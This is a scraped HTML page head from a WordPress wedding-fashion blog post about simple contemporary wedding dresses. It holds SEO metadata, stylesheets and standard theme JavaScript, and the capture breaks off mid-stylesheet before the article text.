

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/
body_size: 38338
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://roowedding.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://roowedding.com/wp-content/uploads/2017/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides | roowedding</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500&#038;display=swap" /></noscript>
	<meta name="description" content="Let&#039;s choose this kind of fashion contemporary wedding dresses for not-as-girly brides to your special moment by seeing the design here!" />
	<link rel="canonical" href="https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides | roowedding" />
	<meta property="og:description" content="Let&#039;s choose this kind of fashion contemporary wedding dresses for not-as-girly brides to your special moment by seeing the design here!" />
	<meta property="og:url" content="https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/" />
	<meta property="og:site_name" content="RooWedding | Your Wedding Idea" />
	<meta property="article:published_time" content="2017-07-08T04:13:16+00:00" />
	<meta property="article:modified_time" content="2019-11-09T03:55:06+00:00" />
	<meta property="og:image" content="https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1203" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Katharina Kurniasih" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Katharina Kurniasih" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#article","isPartOf":{"@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/"},"author":{"name":"Katharina Kurniasih","@id":"https://roowedding.com/#/schema/person/148e32c628fac49d417a67360235d43a"},"headline":"Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides","datePublished":"2017-07-08T04:13:16+00:00","dateModified":"2019-11-09T03:55:06+00:00","mainEntityOfPage":{"@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/"},"wordCount":427,"commentCount":0,"image":{"@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg","keywords":["bride fashion","not-as-girly bride","wedding dresses","wedding fashion"],"articleSection":["Fashion","Women"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#respond"]}]},{"@type":"WebPage","@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/","url":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/","name":"Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides | roowedding","isPartOf":{"@id":"https://roowedding.com/#website"},"primaryImageOfPage":{"@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#primaryimage"},"image":{"@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#primaryimage"},"thumbnailUrl":"https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg","datePublished":"2017-07-08T04:13:16+00:00","dateModified":"2019-11-09T03:55:06+00:00","author":{"@id":"https://roowedding.com/#/schema/person/148e32c628fac49d417a67360235d43a"},"description":"Let's choose this kind of fashion contemporary wedding dresses for not-as-girly brides to your special moment by seeing the design here!","breadcrumb":{"@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#primaryimage","url":"https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg","contentUrl":"https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg","width":800,"height":1203,"caption":"&copy; praise wedding"},{"@type":"BreadcrumbList","@id":"https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roowedding.com/"},{"@type":"ListItem","position":2,"name":"Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides"}]},{"@type":"WebSite","@id":"https://roowedding.com/#website","url":"https://roowedding.com/","name":"RooWedding | Your Wedding Idea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roowedding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://roowedding.com/#/schema/person/148e32c628fac49d417a67360235d43a","name":"Katharina Kurniasih","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roowedding.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/def998b9c9f87656a6cc2534905f012155d2448339f12d50ba9ece014cfd0fc6?s=96&d=mm&r=g","caption":"Katharina Kurniasih"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Feed" href="https://roowedding.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Comments Feed" href="https://roowedding.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RooWedding | Your Wedding Idea &raquo; Contemporary Wedding Dresses with Simple Design for Not-As-Girly Brides Comments Feed" href="https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roowedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froowedding.com%2Fcontemporary-wedding-dresses-simple-design-not-girly-brides%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roowedding.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froowedding.com%2Fcontemporary-wedding-dresses-simple-design-not-girly-brides%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69703f488e202*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1706616309' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1706616309' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=1706616309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://roowedding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1706616309' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://roowedding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://roowedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roowedding.com/wp-json/wp/v2/posts/1769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roowedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8qRpH-sx' />
	<style>img#wpstats{display:none}</style>
		    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/roowedding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/roowedding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a758c7585f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container 